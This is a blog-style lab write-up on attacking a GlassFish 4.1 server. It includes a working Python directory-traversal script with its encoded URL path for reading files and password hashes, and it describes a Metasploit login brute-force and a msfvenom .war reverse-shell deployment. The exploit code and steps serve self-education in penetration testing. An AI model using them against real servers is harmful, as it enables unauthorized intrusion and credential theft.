Exploiting GlassFish
Better late than never, I guess. I wanted to write this up a while back but I got distracted and by the time I returned to my notes, I felt like I'd lost the flow. I had the screenshots but when I looked at it, I could remember that I wanted to discuss a few points but I couldn't remember exactly what. Rather than just upload the images with some text, I decided to go back through it once more. But then I had an issue with the server where it was living and I ended up rebuilding the image. So it's been awhile. Moving on...
According to Wiki: "GlassFish is an open-source application server project started by Sun Microsystems for the Java EE platform and now sponsored by Oracle Corporation. The supported version is called Oracle GlassFish Server."
When I began poking around, the avenues of attack for GlassFish felt similar to Tomcat. When I searched for the difference, I came up with: "Tomcat is simply an HTTP server and a Java servlet container. Glassfish is a complete Java EE application server." So not exactly the same but perhaps they were built with a similar style.
In our enumeration process, we uncover the GlassFish login page:
When we check searchsploit, we find:

When I view the contents of the file for the GlassFish 4.1 Directory Traversal, I see a basic Local File Inclusion vulnerability which I decide to go after with Python:
#!/usr/bin/python
import urllib2import osimport ssl
if (not os.environ.get('PYTHONHTTPSVERIFY', '') and getattr(ssl, '_create_unverified_context', None)): ssl._create_default_https_context = ssl._create_unverified_contextprint "[*] Target URL format = https://www.mydomain.com:4848"host = raw_input("[*] Enter target URL: ")
while True:
print "[*] Target file format = windows/win.ini" file = raw_input("[*] Enter target file: ") path = '/theme/META-INF%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af' combined = host + path + file url = urllib2.urlopen(combined) print print ("fetching... ") + combined html = url.readlines() print print html print
I've highlighted the vulnerable URL and you can literally paste this into a browser to get the same result.

I prefer to write this into a loop that allows me to hit a few different files should I choose to do so.
When we execute our script, I go after the win.ini file and when that works, I go after the GlassFish hash:

I spend entirely too much time trying to crack this hash -- unsuccessfully. A few points on the hash. First, there wasn't an obvious hash type. Several are close. There were also some reversing angles using base64 -d, xxd, and sed but that also went nowhere. In each case, I ended up with a string and a possible hash type to crack with Hashcat but none were successful. Eventually, I moved on because I don't know enough about this particular hash and the Internet didn't provide any concrete assistance.
There's also another hash stored in:
c:\glassfish\glassfish4\glassfish\domains\domain1\config\local-password
But once again, I couldn't get the hash type and I was unable to crack it.
For the purpose of my education, I reset the password to one that I could brute force and then I went after it with Metasploit:

Once setup, I run:

Not long after, I retrieve the credentials and I'm heading for the admin interface:

Once we get into the admin interface, we see something that looks similar to Tomcat:

We browse to the Deploy page:

Assuming we're dealing with the same format, we generate a .war file with msfvenom:


We get our handler setup:
We then browse to our payload:

When we choose "OK", we see our uploaded payload:

We select Launch and we are brought to a secondary page which is a slight deviation from Tomcat but we'll roll with it:

Noting that it's using the server name instead of IP address, I quickly add an entry into the hosts file in order to keep this from failing. Once I get the entry set, I click on the first link:
Moving back over to Metasploit:

We see the inbound connection from the GlassFish server.
We could also perform this task with Metasploit:

A couple of things to point out. First, it's very particular about the payload and the target. Second, even though we get the correct payload and target, it takes a couple of tries to get a shell. That's not necessarily unique for Metasploit but when we're dealing with an unknown application, it's possible to think it doesn't work but it's also maybe the time to hit run a few more times for good measure.
After two failed attempts, I run a third time:

And we catch our shell.
Metasploit also had a module for the Directory Traversal but I like the Python script with loop function where I can just enter a file name without having to do the extra steps.
Aside from that, GlassFish is fairly standard. I haven't encountered it previously and for the sake of trying to remember as much as possible, I like to go through it, write about it, and have a record for later review. The password hash, for example, is something I might forget and I could end up burning more time to draw the same conclusion.